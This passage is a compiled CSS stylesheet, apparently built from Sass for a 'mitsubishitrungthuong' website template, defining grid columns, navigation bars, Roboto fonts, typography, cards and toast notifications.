  margin-bottom: 20px;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row:after {
  content: "";
  display: table;
  clear: both;
}
/* line 49, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col {
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 0.75rem;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s1 {
  width: 8.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s2 {
  width: 16.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s3 {
  width: 25%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s4 {
  width: 33.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s5 {
  width: 41.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s6 {
  width: 50%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s7 {
  width: 58.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s8 {
  width: 66.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s9 {
  width: 75%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s10 {
  width: 83.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s11 {
  width: 91.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s12 {
  width: 100%;
  margin-left: 0;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s1 {
  margin-left: 8.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s2 {
  margin-left: 16.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s3 {
  margin-left: 25%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s4 {
  margin-left: 33.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s5 {
  margin-left: 41.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s6 {
  margin-left: 50%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s7 {
  margin-left: 58.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s8 {
  margin-left: 66.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s9 {
  margin-left: 75%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s10 {
  margin-left: 83.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s11 {
  margin-left: 91.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s12 {
  margin-left: 100%;
}
@media only screen and (min-width : 601px) {
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m1 {
    width: 8.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m2 {
    width: 16.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m3 {
    width: 25%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m4 {
    width: 33.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m5 {
    width: 41.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m6 {
    width: 50%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m7 {
    width: 58.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m8 {
    width: 66.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m9 {
    width: 75%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m10 {
    width: 83.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m11 {
    width: 91.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m12 {
    width: 100%;
    margin-left: 0;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m1 {
    margin-left: 8.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m2 {
    margin-left: 16.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m3 {
    margin-left: 25%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m4 {
    margin-left: 33.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m5 {
    margin-left: 41.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m6 {
    margin-left: 50%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m7 {
    margin-left: 58.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m8 {
    margin-left: 66.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m9 {
    margin-left: 75%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m10 {
    margin-left: 83.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m11 {
    margin-left: 91.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m12 {
    margin-left: 100%;
  }
}
@media only screen and (min-width : 993px) {
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l1 {
    width: 8.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l2 {
    width: 16.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l3 {
    width: 25%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l4 {
    width: 33.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l5 {
    width: 41.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l6 {
    width: 50%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l7 {
    width: 58.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l8 {
    width: 66.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l9 {
    width: 75%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l10 {
    width: 83.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l11 {
    width: 91.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l12 {
    width: 100%;
    margin-left: 0;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l1 {
    margin-left: 8.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l2 {
    margin-left: 16.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l3 {
    margin-left: 25%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l4 {
    margin-left: 33.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l5 {
    margin-left: 41.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l6 {
    margin-left: 50%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l7 {
    margin-left: 58.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l8 {
    margin-left: 66.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l9 {
    margin-left: 75%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l10 {
    margin-left: 83.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l11 {
    margin-left: 91.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l12 {
    margin-left: 100%;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav {
  color: #212121;
  background-color: #ed1d24;
  width: 100%;
  height: 50px;
  line-height: 50px;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav a {
  color: #212121;
}
/* line 11, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .nav-wrapper {
  position: relative;
  height: 100%;
}
/* line 15, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .nav-wrapper i {
  display: block;
  font-size: 2rem;
}
@media only screen and (min-width : 993px) {
  /* line 22, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav a.button-collapse {
    display: none;
  }
}
/* line 27, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .button-collapse {
  float: left;
  position: relative;
  z-index: 1;
  height: 50px;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .button-collapse i {
  font-size: 2.7rem;
  height: 50px;
  line-height: 50px;
}
/* line 42, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .brand-logo {
  position: absolute;
  color: #212121;
  display: inline-block;
  font-size: 2.1rem;
  padding: 0;
  white-space: nowrap;
}
/* line 50, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .brand-logo.center {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
@media only screen and (max-width : 992px) {
  nav .brand-logo {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  /* line 59, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav .brand-logo.left, nav .brand-logo.right {
    padding: 0;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  /* line 64, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav .brand-logo.left {
    left: 0.5rem;
  }
  /* line 65, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav .brand-logo.right {
    right: 0.5rem;
    left: auto;
  }
}
/* line 71, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .brand-logo.right {
  right: 0.5rem;
  padding: 0;
}
/* line 78, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul {
  margin: 0;
}
/* line 81, template/mitsubishitrungthuong/sass/components/_navbar.scss */
/* line 82, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul > li:hover a, nav ul > li.active a {
  color: white;
}
/* line 87, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul li {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  transition: background-color 0.3s;
  float: left;
  padding: 0;
}
/* line 92, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul li:hover, nav ul li.active {
  background-color: #ed1d24;
}
/* line 96, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul a {
  font-size: 1rem;
  color: #212121;
  display: block;
  padding: 0 15px;
}
/* line 103, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul.left {
  float: left;
}
/* line 109, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field {
  margin: 0;
}
/* line 112, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field input {
  height: 100%;
  font-size: 1.2rem;
  border: none;
  padding-left: 2rem;
}
/* line 118, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field input:focus, nav .input-field input[type=text]:valid, nav .input-field input[type=password]:valid, nav .input-field input[type=email]:valid, nav .input-field input[type=url]:valid, nav .input-field input[type=date]:valid {
  border: none;
  box-shadow: none;
}
/* line 124, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label {
  top: 0;
  left: 0;
}
/* line 128, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label i {
  color: rgba(255, 255, 255, .7);
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
/* line 132, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label.active i {
  color: #212121;
}
/* line 133, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label.active {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
/* line 143, template/mitsubishitrungthuong/sass/components/_navbar.scss */
.navbar-fixed {
  position: relative;
  height: 50px;
  z-index: 998;
}
/* line 148, template/mitsubishitrungthuong/sass/components/_navbar.scss */
.navbar-fixed nav {
  position: fixed;
}
@media only screen and (min-width : 601px) {
  /* line 153, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i {
    height: 40px;
    line-height: 40px;
  }
  /* line 157, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  .navbar-fixed {
    height: 40px;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav {
  color: #212121;
  background-color: #ed1d24;
  width: 100%;
  height: 50px;
  line-height: 50px;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav a {
  color: #212121;
}
/* line 11, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav i, nav [class^="mdi-"], nav [class*="mdi-"], nav i.material-icons {
  display: block;
  font-size: 2rem;
  height: 50px;
  line-height: 50px;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .nav-wrapper {
  position: relative;
  height: 100%;
}
@media only screen and (min-width : 993px) {
  /* line 26, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav a.button-collapse {
    display: none;
  }
}
/* line 31, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .button-collapse {
  float: left;
  position: relative;
  z-index: 1;
  height: 50px;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .button-collapse i {
  font-size: 2.7rem;
  height: 50px;
  line-height: 50px;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .brand-logo {
  position: absolute;
  color: #212121;
  display: inline-block;
  font-size: 2.1rem;
  padding: 0;
  white-space: nowrap;
}
/* line 54, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .brand-logo.center {
  left: 50%;
  transform: translateX(-50%);
}
@media only screen and (max-width : 992px) {
  nav .brand-logo {
    left: 50%;
    transform: translateX(-50%);
  }
  /* line 63, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav .brand-logo.left, nav .brand-logo.right {
    padding: 0;
    transform: none;
  }
  /* line 68, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav .brand-logo.left {
    left: 0.5rem;
  }
  /* line 69, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav .brand-logo.right {
    right: 0.5rem;
    left: auto;
  }
}
/* line 75, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .brand-logo.right {
  right: 0.5rem;
  padding: 0;
}
/* line 83, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul {
  margin: 0;
}
/* line 86, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul li {
  transition: background-color 0.3s;
  float: left;
  padding: 0;
}
/* line 91, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul li.active {
  background-color: rgba(0, 0, 0, .1);
}
/* line 95, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul a {
  transition: background-color 0.3s;
  font-size: 1rem;
  color: #212121;
  display: block;
  padding: 0 15px;
  cursor: pointer;
}
/* line 103, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul a.btn, nav ul a.btn-large, nav ul a.btn-flat, nav ul a.btn-floating {
  margin-top: -2px;
  margin-left: 15px;
  margin-right: 15px;
}
/* line 109, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul a:hover {
  background-color: rgba(0, 0, 0, .1);
}
/* line 114, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul.left {
  float: left;
}
/* line 120, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field {
  margin: 0;
}
/* line 123, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field input {
  height: 100%;
  font-size: 1.2rem;
  border: none;
  padding-left: 2rem;
}
/* line 129, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field input:focus, nav .input-field input[type=text]:valid, nav .input-field input[type=password]:valid, nav .input-field input[type=email]:valid, nav .input-field input[type=url]:valid, nav .input-field input[type=date]:valid {
  border: none;
  box-shadow: none;
}
/* line 135, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label {
  top: 0;
  left: 0;
}
/* line 139, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label i {
  color: rgba(255, 255, 255, .7);
  transition: color 0.3s;
}
/* line 143, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label.active i {
  color: #212121;
}
/* line 144, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label.active {
  transform: translateY(0);
}
/* line 154, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
.navbar-fixed {
  position: relative;
  height: 50px;
  z-index: 998;
}
/* line 159, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
.navbar-fixed nav {
  position: fixed;
}
@media only screen and (min-width : 601px) {
  /* line 164, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i {
    height: 40px;
    line-height: 40px;
  }
  /* line 168, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  .navbar-fixed {
    height: 40px;
  }
}
@font-face {
  font-family: "Roboto";
  src: local(Roboto Thin), url("../font/roboto/Roboto-Thin.woff2") format("woff2"), url("../font/roboto/Roboto-Thin.woff") format("woff"), url("../font/roboto/Roboto-Thin.ttf") format("truetype");
  font-weight: 200;
}
@font-face {
  font-family: "Roboto";
  src: local(Roboto Light), url("../font/roboto/Roboto-Light.woff2") format("woff2"), url("../font/roboto/Roboto-Light.woff") format("woff"), url("../font/roboto/Roboto-Light.ttf") format("truetype");
  font-weight: 300;
}
@font-face {
  font-family: "Roboto";
  src: local(Roboto Regular), url("../font/roboto/Roboto-Regular.woff2") format("woff2"), url("../font/roboto/Roboto-Regular.woff") format("woff"), url("../font/roboto/Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
}
@font-face {
  font-family: "Roboto";
  src: url("../font/roboto/Roboto-Medium.woff2") format("woff2"), url("../font/roboto/Roboto-Medium.woff") format("woff"), url("../font/roboto/Roboto-Medium.ttf") format("truetype");
  font-weight: 500;
}
@font-face {
  font-family: "Roboto";
  src: url("../font/roboto/Roboto-Bold.woff2") format("woff2"), url("../font/roboto/Roboto-Bold.woff") format("woff"), url("../font/roboto/Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
}
/* line 2, template/mitsubishitrungthuong/sass/components/_typography.scss */
a {
  text-decoration: none;
}
/* line 6, template/mitsubishitrungthuong/sass/components/_typography.scss */
html {
  line-height: 1.5;
  font-family: "Roboto", sans-serif;
  font-weight: normal;
  color: rgba(0, 0, 0, 0.87);
}
@media only screen and (min-width: 0) {
  html {
    font-size: 14px;
  }
}
@media only screen and (min-width: 992px) {
  html {
    font-size: 14.5px;
  }
}
@media only screen and (min-width: 1200px) {
  html {
    font-size: 15px;
  }
}
/* line 25, template/mitsubishitrungthuong/sass/components/_typography.scss */
h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
  line-height: 1.1;
}
/* line 31, template/mitsubishitrungthuong/sass/components/_typography.scss */
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  font-weight: inherit;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_typography.scss */
h1 {
  font-size: 4.2rem;
  line-height: 110%;
  margin: 2.1rem 0 1.68rem 0;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_typography.scss */
h2 {
  font-size: 3.56rem;
  line-height: 110%;
  margin: 1.78rem 0 1.424rem 0;
}
/* line 34, template/mitsubishitrungthuong/sass/components/_typography.scss */
h3 {
  font-size: 2.92rem;
  line-height: 110%;
  margin: 1.46rem 0 1.168rem 0;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_typography.scss */
h4 {
  font-size: 2.28rem;
  line-height: 110%;
  margin: 1.14rem 0 0.912rem 0;
}
/* line 36, template/mitsubishitrungthuong/sass/components/_typography.scss */
h5 {
  font-size: 1.64rem;
  line-height: 110%;
  margin: 0.82rem 0 0.656rem 0;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_typography.scss */
h6 {
  font-size: 1rem;
  line-height: 110%;
  margin: 0.5rem 0 0.4rem 0;
}
/* line 40, template/mitsubishitrungthuong/sass/components/_typography.scss */
em {
  font-style: italic;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_typography.scss */
strong {
  font-weight: 600;
}
/* line 42, template/mitsubishitrungthuong/sass/components/_typography.scss */
small {
  font-size: 75%;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_typography.scss */
.light, footer.page-footer .footer-copyright {
  font-weight: 300;
}
/* line 44, template/mitsubishitrungthuong/sass/components/_typography.scss */
.thin {
  font-weight: 200;
}
/* line 47, template/mitsubishitrungthuong/sass/components/_typography.scss */
.flow-text {
  font-weight: 300;
}
@media only screen and (min-width: 360px) {
  .flow-text {
    font-size: 1.2rem;
  }
}
@media only screen and (min-width: 390px) {
  .flow-text {
    font-size: 1.224rem;
  }
}
@media only screen and (min-width: 420px) {
  .flow-text {
    font-size: 1.248rem;
  }
}
@media only screen and (min-width: 450px) {
  .flow-text {
    font-size: 1.272rem;
  }
}
@media only screen and (min-width: 480px) {
  .flow-text {
    font-size: 1.296rem;
  }
}
@media only screen and (min-width: 510px) {
  .flow-text {
    font-size: 1.32rem;
  }
}
@media only screen and (min-width: 540px) {
  .flow-text {
    font-size: 1.344rem;
  }
}
@media only screen and (min-width: 570px) {
  .flow-text {
    font-size: 1.368rem;
  }
}
@media only screen and (min-width: 600px) {
  .flow-text {
    font-size: 1.392rem;
  }
}
@media only screen and (min-width: 630px) {
  .flow-text {
    font-size: 1.416rem;
  }
}
@media only screen and (min-width: 660px) {
  .flow-text {
    font-size: 1.44rem;
  }
}
@media only screen and (min-width: 690px) {
  .flow-text {
    font-size: 1.464rem;
  }
}
@media only screen and (min-width: 720px) {
  .flow-text {
    font-size: 1.488rem;
  }
}
@media only screen and (min-width: 750px) {
  .flow-text {
    font-size: 1.512rem;
  }
}
@media only screen and (min-width: 780px) {
  .flow-text {
    font-size: 1.536rem;
  }
}
@media only screen and (min-width: 810px) {
  .flow-text {
    font-size: 1.56rem;
  }
}
@media only screen and (min-width: 840px) {
  .flow-text {
    font-size: 1.584rem;
  }
}
@media only screen and (min-width: 870px) {
  .flow-text {
    font-size: 1.608rem;
  }
}
@media only screen and (min-width: 900px) {
  .flow-text {
    font-size: 1.632rem;
  }
}
@media only screen and (min-width: 930px) {
  .flow-text {
    font-size: 1.656rem;
  }
}
@media only screen and (min-width: 960px) {
  .flow-text {
    font-size: 1.68rem;
  }
}
@media only screen and (max-width: 360px) {
  .flow-text {
    font-size: 1.2rem;
  }
}
/* line 3, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card-panel {
  transition: box-shadow 0.25s;
  padding: 20px;
  margin: 0.5rem 0 1rem 0;
  border-radius: 2px;
  background-color: #fff;
}
/* line 12, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card {
  position: relative;
  overflow: hidden;
  margin: 0.5rem 0 1rem 0;
  background-color: #fff;
  transition: box-shadow 0.25s;
  border-radius: 2px;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-title {
  color: #fff;
  font-size: 24px;
  font-weight: 300;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-title.activator {
  cursor: pointer;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small, .card.medium, .card.large {
  position: relative;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-image, .card.medium .card-image, .card.large .card-image {
  overflow: hidden;
}
/* line 38, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-content, .card.medium .card-content, .card.large .card-content {
  overflow: hidden;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-action, .card.medium .card-action, .card.large .card-action {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
/* line 49, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small {
  height: 300px;
}
/* line 52, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-image {
  height: 150px;
}
/* line 55, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-content {
  height: 150px;
}
/* line 61, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.medium {
  height: 400px;
}
/* line 64, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.medium .card-image {
  height: 250px;
}
/* line 67, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.medium .card-content {
  height: 150px;
}
/* line 72, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.large {
  height: 500px;
}
/* line 75, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.large .card-image {
  height: 330px;
}
/* line 78, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.large .card-content {
  height: 170px;
}
/* line 84, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-image {
  position: relative;
}
/* line 88, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-image img {
  display: block;
  border-radius: 2px 2px 0 0;
  position: relative;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
}
/* line 99, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-image .card-title {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 20px;
}
/* line 108, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-content {
  padding: 20px;
  border-radius: 0 0 2px 2px;
}
/* line 113, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-content p {
  margin: 0;
  color: inherit;
}
/* line 117, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-content .card-title {
  line-height: 48px;
}
/* line 122, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-action {
  border-top: 1px solid rgba(160, 160, 160, .2);
  padding: 20px;
}
/* line 126, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-action a {
  color: #ffab40;
  margin-right: 20px;
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  text-transform: uppercase;
}
/* line 132, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-action a:hover {
  color: #ffd8a6;
}
/* line 136, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-reveal {
  padding: 20px;
  position: absolute;
  background-color: #fff;
  width: 100%;
  overflow-y: auto;
  top: 100%;
  height: 100%;
  z-index: 1;
  display: none;
}
/* line 147, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-reveal .card-title {
  cursor: pointer;
  display: block;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_toast.scss */
#toast-container {
  display: block;
  position: fixed;
  z-index: 10000;
}
@media only screen and (max-width : 600px) {
  #toast-container {
    min-width: 100%;
    bottom: 0%;
  }
}
@media only screen and (min-width : 601px) and (max-width : 992px) {
  #toast-container {
    min-width: 30%;
    left: 5%;
    bottom: 7%;
  }
}
